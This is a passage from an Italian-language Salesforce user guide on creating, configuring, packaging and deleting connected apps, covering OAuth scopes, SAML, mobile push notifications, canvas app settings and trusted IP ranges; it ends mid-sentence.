Gli amministratori possono installare l'applicazione connessa nella propria organizzazione, abilitare l'autenticazione SAML e utilizzare
profili, insiemi di autorizzazioni e restrizioni degli intervalli IP per controllare quali utenti possono accedere all'applicazione. Possono
impostare l'esposizione dell'applicazione connessa come applicazione area di disegno per una più stretta integrazione con l'interfaccia
utente di Salesforce. Gli amministratori possono anche disinstallare l'applicazione connessa e installare una versione più recente quando
uno sviluppatore aggiorna l'applicazione remota e informa gli amministratori che è disponibile una nuova versione.
Nota: nelle organizzazioni che utilizzano la versione Group Edition, non è possibile gestire l'accesso dei singoli utenti utilizzando
i profili. Tuttavia, è possibile impostare policy durante la modifica delle impostazioni di un'applicazione connessa OAuth in
un'organizzazione Group Edition per controllare l'accesso all'applicazione connessa per tutti gli utenti.
Inoltre, i pacchetti di applicazioni connesse gestiti tramite Salesforce come quelli per le applicazioni scaricabili di Salesforce1 non
possono essere disinstallati. Verranno automaticamente aggiornati al successivo aggiornamento della sessione utente.
Le applicazioni connesse possono essere aggiunte soltanto ai pacchetti gestiti. Le applicazioni connesse non sono supportate per i
pacchetti non gestiti.
VEDERE ANCHE:
Creazione di un'applicazione connessa
Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa
https://na1.salesforce.com/help/pdfs/en/salesforce_identity_implementation_guide.pdf
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 169
Creazione di un'applicazione connessa
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Per creare un'applicazione connessa:
1. Da Imposta, immettere Applicazioni nella casella Ricerca veloce, quindi selezionare Applicazioni.
2. Nella sezione Applicazioni connesse, fare clic su Nuova.
Le informazioni immesse per creare un'applicazione connessa sono così suddivise:
• Informazioni di base
• API (Abilita impostazioni OAuth)
• Impostazioni app Web
• Handler personalizzato applicazione connessa
• Impostazioni app mobile
• Impostazioni app Area di disegno
È possibile creare un'applicazione connessa senza specificare alcuna autorizzazione, area di disegno o impostazione mobile. Questo tipo
di applicazione connessa si comporta come un "segnalibro" all'URL specificato che viene visualizzato nel Programma di avvio applicazione
dell'utente e nel menu a discesa dell'applicazione. È sufficiente inserire informazioni di base e fornire un URL iniziale nelle
Impostazioni app Web. Se la destinazione richiede l'autenticazione, il servizio che ospita l'URL di destinazione deve richiedere agli utenti
di fornire le credenziali di accesso quando navigano verso di esso.
Al termine dell'immissione delle informazioni, fare clic su Salva per salvare la nuova applicazione. A questo punto è possibile pubblicare
l'applicazione, apportarvi ulteriori modifiche o eliminarla. Se si utilizza OAuth, il salvataggio dell'applicazione fornisce due nuovi valori
che l'applicazione utilizza per comunicare con Salesforce:
• Chiave consumatore: Valore utilizzato dal consumatore per identificarsi in Salesforce. Viene definito client_id in OAuth
2.0.
• Segreto consumatore: segreto utilizzato dal consumatore per stabilire la proprietà della chiave consumatore. Viene definito
client_secret in OAuth 2.0.
Importante: Durante l'aggiornamento dei campi per un'applicazione connessa, tenere presente che le modifiche ad alcuni campi
si applicano immediatamente anche a tutte le versioni installate dell'applicazione connessa. Si tratta di campi indipendenti dalla
versione che non tengono conto del ciclo di vita del pacchetto o dell'installazione. Gli utenti dell'applicazione connessa vedranno
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 170
elementi come il cambiamento della descrizione. I campi indicati di seguito hanno questo comportamento indipendente dalla
versione.
• Descrizione
• URL info
• URL immagine logo
• URL di richiamata
Informazioni di base
In questa sezione, specificare le informazioni di base relative all'applicazione, quali il nome, il logo e le informazioni di contatto.
1. Immettere il nome dell'applicazione connessa. Questo nome viene visualizzato nell'elenco delle applicazioni connesse.
Nota: Il nome deve essere univoco per le applicazioni connesse nell'organizzazione. È possibile riutilizzare il nome di
un'applicazione connessa eliminata se l'applicazione connessa è stata creata con il rilascio Spring '14 o con un rilascio successivo.
Non è possibile riutilizzare il nome di un'applicazione connessa eliminata se l'applicazione connessa è stata creata con un
rilascio precedente.
2. Immettere il Nome API, utilizzato quando si fa riferimento all'applicazione da un programma. Per impostazione predefinita, viene
utilizzata una versione del nome priva di spazi. Sono consentiti soltanto lettere, numeri e caratteri di sottolineatura; pertanto sarà
necessario modificare il nome predefinito se il nome originale dell'applicazione contiene qualsiasi altro carattere.
3. Fornire l'Email referente che Salesforce dovrà utilizzare per contattare il creatore dell'applicazione o il suo team di assistenza.
Questo indirizzo non verrà comunicato agli amministratori che installano l'applicazione.
4. Immettere il Telefono referente che potrà essere utilizzato da Salesforce in caso di necessità. Questo numero non verrà
comunicato agli amministratori che installano l'applicazione.
5. Immettere un URL immagine logo per visualizzare il proprio logo nell'elenco delle applicazioni connesse e nella pagina di
consenso che l'utente vede durante l'autenticazione. L'URL deve utilizzare HTTPS. L'immagine del logo non può superare i 125 pixel
in altezza o i 200 pixel in larghezza e deve essere in formato GIF, JPG o PNG con una dimensione massima del file di 100 KB. Il logo
predefinito è una nuvola. Sono disponibili diversi modi per aggiungere un logo personalizzato.
• È possibile caricare l'immagine del logo facendo clic su Carica immagine logo. Selezionare dal file system locale un'immagine
che soddisfa i requisiti di dimensione per il logo. Una volta completato correttamente il caricamento, nel campo URL immagine
logo viene visualizzato l'URL al logo. In caso contrario, verificare che il logo soddisfi i requisiti di dimensione.
• È inoltre possibile selezionare un logo dagli esempi forniti facendo clic su Scegliere uno dei nostri loghi di esempio. I loghi
disponibili includono quelli per le applicazioni Salesforce, le applicazioni di terze parti e gli enti preposti alla definizione degli
standard. Fare clic sul logo desiderato, quindi copiare e incollare l'URL visualizzato nel campo URL immagine logo.
• È possibile utilizzare un logo ospitato pubblicamente sui server Salesforce caricando un'immagine che soddisfa i requisiti di
dimensione del file (altezza 125 pixel o larghezza 200 pixel massimo, formato file GIF, JPG o PNG con dimensione massima del
file di 100 KB) come documento utilizzando la scheda Documenti. Quindi visualizzare l'immagine per ottenere l'URL e immettere
tale URL nel campo URL immagine logo.
6. Immettere un URL icona per visualizzare un logo nella pagina di approvazione OAuth che l'utente visualizza quando utilizza
per la prima volta l'applicazione. Il logo deve avere un'altezza e una larghezza di 16 pixel ed essere su sfondo bianco. I loghi di
esempio sono disponibili anche per le icone.
È possibile selezionare un'icona dagli esempi forniti facendo clic su Scegliere uno dei nostri loghi di esempio. Fare clic sull'icona
desiderata, quindi copiare e incollare l'URL visualizzato nel campo URL icona.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 171
7. Se esiste una pagina Web con ulteriori informazioni sull'applicazione, fornire un URL info.
8. Immettere una Descrizione da visualizzare nell'elenco delle applicazioni connesse.
Prima di Winter '14, l'URL iniziale e l'URL iniziale applicazione mobile erano definiti in questa sezione. Questi
campi ora sono disponibili in Impostazioni app Web e Impostazioni app mobile.
API (Abilita impostazioni OAuth)
Questa sezione controlla in che modo l'applicazione comunica con Salesforce. Selezionare Abilita impostazioni OAuth
per configurare le impostazioni di autenticazione.
1. Immettere l'URL di richiamata (endpoint) con cui Salesforce effettua la richiamata all'applicazione durante OAuth, è il valore
redirect_uri di OAuth. A seconda del flusso OAuth utilizzato, in genere questo è l'URL al quale viene reindirizzato il browser
di un utente dopo un'autenticazione completata correttamente. Poiché questo URL viene utilizzato per alcuni flussi OAuth per il
passaggio di un token di accesso, l'URL deve utilizzare HTTP protetto (HTTPS) o uno schema URI personalizzato. Se si immettono più
URL di richiamata, al momento dell'esecuzione Salesforce cerca la corrispondenza tra il valore dell'URL di richiamata specificato
dall'applicazione e uno dei valori in URL di richiamata. Per essere convalidato, deve corrispondere a uno dei valori.
2. Se si utilizza il flusso OAuth JWT, selezionare Usa firme digitali. Se l'applicazione utilizza un certificato, fare clic su Scegli
file e selezionare il file del certificato.
3. Aggiungere tutti gli ambiti OAuth supportati a Ambiti OAuth selezionati. Questi ambiti si riferiscono alle autorizzazioni
concesse dall'utente che esegue l'applicazione connessa e sono seguiti dal rispettivo nome del token OAuth tra parentesi:
Accedere e gestire i propri feed Chatter (chatter_api)
Consente di accedere solo alle risorse API REST Chatter.
Accedere e gestire i propri dati (api)
Consente di accedere all'account dell'utente connesso tramite API come API REST e API in blocco. Questo valore include anche
chatter_api, che consente l'accesso alle risorse API REST Chatter.
Accedere alle informazioni di base (id, profilo, email, indirizzo, telefono)
Consente l'accesso al servizio URL identità.
Accedere alle autorizzazioni personalizzate (custom_permissions)
Consente di accedere alle autorizzazioni personalizzate di un'organizzazione associate all'applicazione connessa e mostra se per
l'utente corrente sono abilitate le singole autorizzazioni.
Consentire l'acceso al proprio identificatore univoco (openid)
Consente di accedere all'identificativo univoco dell'utente che ha effettuato l'accesso per le app OpenID Connect.
Accesso completo (completo)
Consente di accedere a tutti i dati accessibili per l'utente connesso e comprende tutti gli altri ambiti. full non restituisce un
token di aggiornamento. Per ottenere un token di aggiornamento è necessario richiedere esplicitamente l'ambito
refresh_token.
Eseguire richieste per conto dell'utente in qualsiasi momento (refresh_token, offline_access)
Consente di restituire un token di aggiornamento se si ha diritto a riceverne uno. Ciò consente all'app di interagire con i dati
dell'utente mentre è offline. L'ambito refresh_token è sinonimo di offline_access.
Fornire l'accesso alle applicazioni personalizzate (visualforce)
Consente di accedere alle pagine Visualforce.
Fornire l'accesso ai propri dati via Web (web)
Consente di utilizzare access_token sul Web. È incluso anche visualforce, che consente di accedere alle pagine
Visualforce.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 172
Se per l'organizzazione è stata selezionata l'opzione Nessuna approvazione utente richiesta per gli utenti
di questa organizzazione nell'accesso remoto prima del rilascio Spring '12, gli utenti della stessa organizzazione in cui è
stata creata l'applicazione hanno ancora l'approvazione automatica per l'applicazione. La casella di controllo Nessuna approvazione
utente richiesta per gli utenti di questa organizzazione di sola lettura risulta selezionata a rispecchiare
questa condizione. Per le applicazioni connesse, la procedura consigliata dopo la creazione di un'applicazione è che gli amministratori
installino l'applicazione quindi impostino Utenti con autorizzazioni su Utenti con approvazione
dell'amministratore. Se l'opzione di accesso remoto non era stata selezionata in origine, la casella di controllo non viene
visualizzata.
Impostazioni app Web
Immettere un URL iniziale per l'applicazione, in modo da indirizzare gli utenti verso una posizione specifica dopo che hanno
effettuato l'autenticazione. Se non si immette un valore per URL iniziale, l'utente viene indirizzato alla pagina iniziale predefinita
dell'applicazione al termine dell'autenticazione. Se l'applicazione connessa che si sta creando è un'app area di disegno, non è necessario
immettere un valore in questo campo. Il campo URL app Area di disegno contiene l'URL che viene chiamato per l'applicazione
connessa.
Se l'applicazione connessa utilizzerà un provider di servizi SAML, selezionare Abilita SAML. Immettere i valori di ID entità,
URL ACS, Tipo di oggetto, Formato ID nome e Emittente, disponibili presso il provider di servizi. Selezionare
Verifica firme per le richieste se il provider di servizi ha messo a disposizione un certificato di protezione. Cercare il
certificato nel sistema. Questa operazione è necessaria solo se si intende avviare l'accesso a Salesforce dal fornitore di servizi e se il
fornitore di servizi firma le richieste SAML.
Importante: Se si carica un certificato, tutte le richieste SAML devono essere firmate. Se non viene caricato un certificato, vengono
accettate tutte le richieste SAML.
Se lo si desidera, selezionare Crittografa risposta SAML per caricare un certificato e selezionare un metodo di crittografia
per crittografare l'asserzione. I valori validi per l'algoritmo di crittografia sono AES–128 (chiave a 128 bit), AES–256 (chiave a 256
bit) e Triple DES (Triple Data Encryption Algorithm).
Handler personalizzato applicazione connessa
Personalizzare il comportamento di un'applicazione connessa con Apex. Creare una classe che estende la classe Apex
ConnectedAppPlugin e associarla a un'applicazione connessa. La classe può supportare nuovi protocolli di autenticazione o
rispondere agli attributi utente in un modo che può essere utile a un processo aziendale.
Il plugin viene eseguito per conto di un account utente. Nel campo Esegui come, selezionare l'utente per il plugin. Se l'utente non
è autorizzato per l'applicazione connessa, autorizzarlo con il metodo authorize. Per ulteriori informazioni, vedere la classe
ConnectedAppPlugin nel manuale Force.com Apex Code Developer's Guide.
Impostazioni app mobile
1. Immettere l'URL iniziale applicazione mobile per indirizzare gli utenti a un percorso specifico quando accedono
all'applicazione da un dispositivo mobile. Se non viene immesso un URL iniziale applicazione mobile, gli utenti
verranno indirizzati all'URL iniziale definito in Impostazioni app Web. Se l'applicazione connessa che si sta creando è
un'applicazione area di disegno, non è necessario immettere un valore in questo campo. Il campo URL app Area di disegno contiene
l'URL che viene chiamato per l'applicazione connessa.
2. Selezionare Protezione PIN se la propria applicazione supporta la protezione PIN. In questo modo, l'amministratore ha la
possibilità di impostare il timeout della sessione e la lunghezza del PIN per le applicazioni mobili dopo aver installato l'applicazione
connessa. La protezione con PIN è supportata automaticamente dall'SDK di Salesforce Mobile
(https://developer.salesforce.com/page/Mobile_SDK). È anche possibile implementarla manualmente leggendo l'oggetto
mobile_policy dall'URL identità dell'utente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 173
3. Specificare la Piattaforma app scegliendo iOS o Android dall'elenco a discesa.
4. Specificare uno o più fattori di forma supportati per l'app mobile dall'elenco a discesa Limita a Tipo di dispositivo.
I valori possibili sono Telefono, Tablet e Mini tablet. Se l'app è universale, cioè se supporta tutti i fattori di forma, non scegliere alcun
valore.
5. Immettere il numero Versione app dell'app mobile.
6. Immettere la Versione minima SO richiesta per l'app.
7. Selezionare App privata per confermare che l'app è destinata solo alla distribuzione interna (non pubblica). Ciò è necessario
poiché Apple non consente la distribuzione delle app mobili pubbliche al di fuori del suo app store.
8. Se l'app mobile è privata, specificare la posizione del File binario app mobile. Si tratta di un file IPA per iOS e di un file
APK per Android.
9. Solo per le app iOS:
a. Specificare la posizione dell'icona applicazione. Si tratta dell'icona visualizzata durante il download e l'installazione dell'app su
un dispositivo iOS.
b. Specificare l'identificativo bundle iOS.
Nota: Per iOS 7 e versioni successive, è necessario specificare lo stesso identificativo bundle utilizzato per sviluppare l'app
in XCode. In caso contrario, l'utente finale visualizzerà due icone dell'applicazione durante l'installazione dell'app.
10. Se l'applicazione mobile connessa è un'applicazione pubblica e il suo file binario non è stato caricato in Salesforce, immettere l'URL
file binario applicazione in questo punto.
Nota: Se si rimuove l'integrazione mobile da una nuova versione di un'applicazione connessa già esistente, tale integrazione non
sarà più inclusa in alcuna versione dell'applicazione connessa. Si immagini, ad esempio, di pubblicare un pacchetto contenente
la versione 1.0 dell'applicazione connessa con integrazione mobile. Rimuovere quindi l'integrazione mobile dall'applicazione,
reinserirla nel pacchetto e pubblicarla come versione 1.1. Se a questo punto un cliente installa il pacchetto precedente con la
versione 1.0, l'applicazione connessa della versione 1.0 non conterrà l'integrazione mobile.
L'applicazione connessa può ricevere le notifiche push se:
• L'applicazione è basata su Salesforce Mobile SDK.
• L'applicazione implementa il protocollo di notifiche push Mobile SDK per la piattaforma dell'utente.
• L'utente è uno sviluppatore registrato presso il provider della piattaforma mobile (Apple o Google).
• L'applicazione è registrata con il servizio di notifica push Apple (APNS) per le notifiche push iOS o con Google Cloud Messaging
(GCM) per le notifiche push Android.
• L'utente ha implementato gli handler Apex per le notifiche push.
Nota: Un'applicazione connessa abilitata alle notifiche push può supportare solo una piattaforma mobile. Se si forniscono le
versioni Android e iOS dell'applicazione mobile e si necessita del supporto delle notifiche push su entrambe le versioni, creare
un'applicazione connessa per ciascuna piattaforma.
Per informazioni su come soddisfare questi requisiti, vedere laGuida all'implementazione delle notifiche push di Salesforce Mobile.
Per configurare le notifiche push per APNS (iOS):
1. Selezionare Messaggi push abilitati.
2. Per Piattaforma push supportata, selezionare Apple.
3. Selezionare l'ambiente Apple valido per il proprio certificato notifiche push APNS.
4. Per Certificato, selezionare il file del certificato .p12 ricevuto dall'APNS al momento della registrazione dell'applicazione per le
notifiche push (ad esempio, appkey.p12).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 174
5. Immettere la password per il proprio file del certificato .p12.
Per configurare le notifiche push per GCM (Android):
1. Selezionare Messaggi push abilitati.
2. Per Piattaforma push supportata, selezionare Android GCM.
3. Per Chiave per applicazioni server (chiave API), immettere la chiave ottenuta durante la registrazione dello sviluppatore con Google.
Per cambiare la piattaforma mobile configurata per le notifiche push:
1. Deselezionare Messaggi push abilitati.
2. Salvare l'applicazione connessa e fare clic su Modifica.
3. Modificare la Piattaforma app e i valori associati nelle Impostazioni mobili in modo da rispecchiare la nuova piattaforma.
4. Riconfigurare le notifiche push per la nuova piattaforma.
Impostazioni app Area di disegno
Sono disponibili due tipi di app Area di disegno:
• App Area di disegno che vengono installate dall'amministratore dell'organizzazione.
• App Area di disegno personali che vengono installate dagli utenti finali in tutte le organizzazioni. Gli utenti accedono a un'app Area
di disegno personale dalla scheda Chatter e vengono invitati a consentire all'app di connettersi ai loro dati Salesforce. Questa
procedura include, se si desidera, la trasformazione di un'applicazione in un'app Area di disegno personale. Per ulteriori informazioni,
vedere "App Area di disegno personali" nel manuale Force.com Canvas Developer’s Guide.
1. Se si prevede di esporre l'applicazione connessa come applicazione area di disegno, selezionare Area di disegno Force.com.
2. Digitare l'URL app area di disegno all'applicazione di terze parti. L'utente viene indirizzato a questo URL quando fa clic
sul link dell'applicazione area di disegno.
3. Selezionare un Metodo di accesso. Questo specifica in che modo l'applicazione area di disegno avvia il flusso di autenticazione
OAuth.
• Richiesta firmata (POST): viene utilizzata l'autenticazione OAuth, ma quando l'amministratore installa l'applicazione
area di disegno, implicitamente consente l'accesso agli utenti. Pertanto, all'utente non verrà richiesto di consentire a terzi l'accesso
alle proprie informazioni utente. Quando si utilizza questo metodo di accesso, l'autenticazione viene inviata direttamente all'URL
dell'applicazione area di disegno.
Se l'applicazione area di disegno utilizza l'autenticazione tramite richiesta firmata, assicurarsi di non aggiungere Eseguire
richieste per conto dell'utente in qualsiasi momento ad Ambiti Oauth selezionati.
• Flusso Web OAuth (GET): viene utilizzata l'autenticazione OAuth e all'utente viene chiesto di consentire all'applicazione
terza di accedere alle proprie informazioni. Quando si utilizza questo metodo di accesso, l'applicazione area di disegno deve
avviare il flusso di autenticazione OAuth.
4. Se si sta utilizzando il Single Sign-On (SSO) SAML per l'autenticazione dell'applicazione area di disegno, selezionare il campo Metodo
di avvio SAML. Questo campo è abilitato se si seleziona Abilita SAML nella sezione Impostazioni app Web. Le opzioni
per questo campo sono le seguenti:
• Provider di identità avviato—Salesforce effettua la richiesta iniziale per avviare il flusso SSO.
• Provider di servizi avviato—L'applicazione area di disegno avvia il flusso SSO dopo che l'app è stata richiamata.
5. In Posizioni, selezionare la posizione in cui l'applicazione area di disegno deve apparire per gli utenti.
• Feed Chatter—L'applicazione area di disegno viene visualizzata nel feed. Se è selezionata questa opzione, è necessario creare
un elemento feed CanvasPost e verificare che l'utente corrente abbia accesso all'applicazione area di disegno.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 175
• Scheda Chatter—L'applicazione area di disegno viene visualizzata nell'elenco di navigazione delle applicazioni nella scheda
Chatter. Se questa opzione è selezionata, l'applicazione area di disegno viene visualizzata in quel punto automaticamente.
• Console—L'applicazione area di disegno appare nel piè di pagina o nelle intestazioni laterali di una Salesforce Console. Se
questa opzione è selezionata, è necessario scegliere la posizione in cui l'applicazione area di disegno deve apparire in una console
aggiungendola come componente personalizzato della console.
• Layout e schede mobili—L'applicazione area di disegno può essere visualizzata su un layout di pagina o su una scheda mobile.
Se è selezionata questa opzione, è possibile scegliere dove visualizzare l'applicazione area di disegno aggiungendola al layout
di pagina.
• Navigazione mobile—L'applicazione area di disegno è accessibile dal menu di navigazione in Salesforce1.
Nota: le app Area di disegno non vengono visualizzate nel menu di navigazione di Salesforce1 sui dispositivi mobili
Android. Per visualizzare le app Area di disegno nel menu di navigazione di Android, accedere all'app browser mobile
Salesforce1.
• Open CTI—L'applicazione area di disegno viene visualizzata nello strumento di controllo delle chiamate. Se questa opzione è
selezionata, è necessario specificare l'applicazione area di disegno nel file di definizione del call center per visualizzarla.
• Publisher—L'applicazione area di disegno viene visualizzata nel publisher. Se è selezionata questa opzione, è necessario creare
anche un'azione rapida area di disegno personalizzata e aggiungerla al layout globale o al layout di un oggetto.
• Pagina Visualforce—L'applicazione area di disegno può essere visualizzata in una pagina Visualforce. Se si aggiunge un
componente <apex:canvasApp> per esporre l'applicazione area di disegno in una pagina Visualforce, assicurarsi di
selezionare questa posizione per l'applicazione area di disegno; in caso contrario si riceverà un messaggio di errore.
6. Selezionare Crea azioni automaticamente per creare un'azione globale per l'applicazione area di disegno. Per creare
un'azione globale per l'applicazione area di disegno, è necessario selezionare Publisher in Posizione, in caso contrario non
verranno create azioni globali. È inoltre possibile creare l'azione manualmente in un secondo tempo.
7. Se si è implementata la propria classe Apex Canvas.CanvasLifecycleHandler Apex, indicare il nome della classe in Classe ciclo
di vita. L'indicazione di una classe Apex CanvasLifecycleHandler Apex consente di personalizzare le informazioni di contesto e
di aggiungere un comportamento personalizzato alla propria applicazione area di disegno.
8. Per rendere la propria applicazione installabile dagli utenti finali, selezionare la casella di controllo Abilita come app Area
di disegno personale. La scheda Chatter è l'unica Posizione che supporta le app Area di disegno personali. Per
informazioni dettagliate sulle app Area di disegno personali, vedere "App Area di disegno personali" nel manuale Force.com Canvas
Developer’s Guide.
Nota: se non viene visualizzata l'impostazione Abilita come app Area di disegno personale, significa
che l'amministratore dell'organizzazione di destinazione dell'app non ha abilitato le app Area di disegno personali. Per
informazioni dettagliate su questo requisito, vedere "Abilitazione delle app Area di disegno personali all'interno di
un'organizzazione" nel manuale Force.com Canvas Developer’s Guide.
VEDERE ANCHE:
Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa
Panoramica sulleapplicazioni connesse
URL identità
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 176
Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa
AUTORIZZAZIONI UTENTE
EDIZIONI
Per leggere:
"Personalizza applicazione"
Per creare, aggiornare o eliminare:
"Personalizza applicazione" E
"Modifica tutti i dati" O "Gestisci applicazioni
connesse"
Per aggiornare tutti i campi tranne Profili,
Insiemi di autorizzazioni e Attributi SAML
provider di servizi:
"Personalizza applicazione"
Per aggiornare Profili, Insiemi di
autorizzazioni e Attributi SAML provider di
servizi:
"Personalizza applicazione" E "Modifica tutti
i dati"
Per disinstallare:
"Scarica pacchetti AppExchange"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Le applicazioni connesse
possono essere create nelle
versioni: Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Le applicazioni connesse
possono essere installate in:
tutte le versioni
Dopo aver creato un'applicazione connessa, è possibile modificarla, eliminarla o includerla in un
pacchetto.
Nota: Il nome deve essere univoco per le applicazioni connesse nell'organizzazione. È possibile riutilizzare il nome di un'applicazione
connessa eliminata se l'applicazione connessa è stata creata con il rilascio Spring ’14 o con un rilascio successivo. Non è possibile
riutilizzare il nome di un'applicazione connessa eliminata se l'applicazione connessa è stata creata con un rilascio precedente.
Modifica di un'applicazione connessa
È possibile aggiornare un'applicazione connessa in qualsiasi momento. Da Imposta, immettere Applicazioni nella casella Ricerca
veloce, quindi selezionare Applicazioni. Selezionare il nome di un'applicazione connessa nell'elenco e fare clic su Modifica. Per
salvare le modifiche, fare clic su Salva.
Dopo aver creato l'applicazione connessa, è possibile tornare alla pagina dei dettagli per specificare gli intervalli IP consentiti.
Gli intervalli IP funzionano con le applicazioni connesse abilitate per OAuth e non con quelle abilitate per SAML e specificano gli indirizzi
IP validi per l'applicazione connessa.
Per impostare l'intervallo IP consentito, attenersi alla seguente procedura.
1. Da Imposta, immettere Applicazioni nella casella Ricerca veloce, quindi selezionare Applicazioni.
2. Selezionare il nome di un'applicazione connessa nell'elenco.
3. Nella sezione Intervallo IP affidabile per il flusso del server Web OAuth, fare clic su Nuovo.
4. Immettere un indirizzo IP valido nel campo Indirizzo IP iniziale e un indirizzo IP superiore nel campo Indirizzo IP finale.
È possibile immettere più intervalli non consecutivi facendo clic su Nuovo prima di immettere ogni intervallo.
È possibile consentire a utenti specifici di accedere all'applicazione connessa dall'esterno dell'Intervallo IP affidabile per le applicazioni
connesse abilitate per OAuth. Ad esempio, per consentire l'accesso ad alcuni utenti mentre sono in viaggio, impostare l'applicazione
connessa su Riduci restrizioni IP con il secondo fattore. Quando un utente tenta di utilizzare l'applicazione
connessa dal di fuori di questo intervallo, all'utente viene richiesto di fornire un secondo fattore di autenticazione, ad esempio un codice
token. Dopo un secondo fattore di autenticazione corretto, l'utente può utilizzare l'applicazione connessa dal di fuori dell'intervallo IP
affidabile.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 177
1. Da Imposta, immettere Applicazioni connesse nella casella Ricerca veloce, quindi selezionare l'opzione di gestione
delle applicazioni connesse.
2. Fare clic su Modifica accanto al nome dell'applicazione connessa per visualizzare i valori per l'applicazione.
3. Nel campo Riduzione restrizioni IP, selezionare Riduci restrizioni IP nell'elenco a discesa.
Nota: se è abilitata, l'opzione Impostazioni di sessione Imponi intervalli IP di accesso su ogni richiesta
influisce sul comportamento di riduzione delle restrizioni IP. Per ulteriori informazioni, vedere Riduzione delle restrizioni IP
dell'applicazione connessa e imposizione IP continua a pagina 179.
Dopo aver creato l'applicazione connessa, è possibile ritornare alla pagina dei dettagli e specificare gli attributi personalizzati. Gli attributi
personalizzati specificano i metadati SAML o i parametri OAuth che vengono letti durante il runtime di OAuth.
1. Da Imposta, immettere Applicazioni nella casella Ricerca veloce, quindi selezionare Applicazioni.
2. Selezionare il nome di un'applicazione connessa nell'elenco.
3. Nella sezione Attributi personalizzati, fare clic su Nuovo.
Ogni attributo personalizzato deve avere una chiave univoca e utilizzare i campi disponibili del menu Inserisci campo. Ad esempio,
assegnare un nome della chiave, come paese e inserire il campo $Organization.Country. Se si utilizza SAML, gli attributi
vengono inviati come istruzioni di attributi SAML. Se si utilizza OAuth, gli attributi sono disponibili come oggetto
custom_attributes nell'URL identità dell'utente.
Per le applicazioni connesse Salesforce1 sono disponibili i seguenti attributi personalizzati.
Tabella 1: Attributi personalizzati applicazioni connesse Salesforce1 per Android
Chiave attributo
Valore attributo
Descrizione
CALL_HISTORY
• DISABLED
• Se impostato su DISABLED, rimuove
la registrazione chiamate dal menu di
navigazione.
• ADMIN_DEFINED
• SIMPLE
• Se impostato su ADMIN_DEFINED,
abilita la registrazione chiamate nativa
di Android.
• Se impostato su SIMPLE, abilita la
registrazione chiamate Aura.
Tabella 2: Attributi personalizzati applicazioni connesse Salesforce1 per iOS
Chiave attributo
Valore attributo
Descrizione
USE_ALTERNATE_USER_PROFILE
• TRUE
• Se impostato su TRUE, abilita la pagina
iniziale del profilo Aura.
• FALSE
• Se impostato su FALSE, abilita la
pagina iniziale del profilo iOS nativo.
SHOW_OPEN_IN
• FALSE
• Se impostato su FALSE, disabilita la
possibilità di condividere un file
utilizzando un link e di aprire un file in
un'applicazione di terzi.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 178
Durante la definizione degli attributi personalizzati, racchiudere tra virgolette i valori degli attributi.
Importante: Durante l'aggiornamento dei campi per un'applicazione connessa, tenere presente che le modifiche ad alcuni campi
si applicano immediatamente anche a tutte le versioni installate dell'applicazione connessa. Si tratta di campi indipendenti dalla
versione che non tengono conto del ciclo di vita del pacchetto o dell'installazione. Gli utenti dell'applicazione connessa vedranno
elementi come il cambiamento della descrizione. I campi indicati di seguito hanno questo comportamento indipendente dalla
versione.
• Descrizione
• URL info
• URL immagine logo
• URL di richiamata
Inclusione di un'applicazione connessa in un pacchetto
Dopo avere creato un'applicazione connessa o una nuova versione di un'applicazione esistente, inserirla in un pacchetto per renderla
disponibile ad altri utenti di altre organizzazioni Salesforce. Aggiungere un'applicazione connessa a un pacchetto gestito analogamente,
e insieme, ad altri componenti come oggetti personalizzati, pagine Visualforce e classi Apex. Ciò semplifica la distribuzione di
un'applicazione connessa ad altre organizzazioni Salesforce. Come componente che si può inserire in un pacchetto, le applicazioni
connesse possono inoltre sfruttare tutte le funzionalità dei pacchetti gestiti, ad esempio gli elenchi di AppExchange, aggiornamenti
tramite push, script Apex post-installazione, gestione delle licenze e supporto avanzato per gli abbonati.
Nota: È possibile includere in un pacchetto un'applicazione connessa solo da un'organizzazione Developer Edition. Le applicazioni
connesse possono essere aggiunte soltanto ai pacchetti gestiti. Le applicazioni connesse non sono supportate per i pacchetti non
gestiti.
Eliminazione di un'applicazione connessa
Per eliminare un'applicazione connessa, fare clic su Nome applicazione connessa nell'elenco delle applicazioni. Fare clic su Elimina
nella pagina di modifica e confermare facendo nuovamente clic su Elimina. Malgrado l'applicazione sia stata rimossa dall'elenco, non
è possibile riutilizzare il suo nome.
Se si elimina un'Applicazione connessa che è stata inclusa in un pacchetto, tale applicazione rimane disponibile all'interno del pacchetto
fino a che questo non viene aggiornato.
Nota: se per un'applicazione connessa è stato configurato il provisioning utente, non è possibile eliminare l'applicazione connessa
o disinstallare un pacchetto che la contiene fino a che un amministratore rimuove i dettagli di configurazione del provisioning
utente. Tenere presente che deselezionando la casella di controllo Abilita provisioning utente nella pagina dei
